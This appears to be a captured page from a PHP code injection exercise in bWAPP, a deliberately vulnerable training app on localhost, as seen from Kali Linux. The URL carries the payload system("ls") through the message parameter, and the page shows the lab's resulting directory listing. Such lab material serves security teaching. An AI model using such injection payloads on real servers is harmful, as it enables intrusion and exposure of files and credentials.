 localhost/bWAPP/phpi.php?message=system("ls")
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Hacker
/ PHP Code Injection /
This is just a test page, reflecting back your message...
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php
maili.php manual_interv.php message.txt password_change.php passwords php_cgi.php php_eval.php phpi.php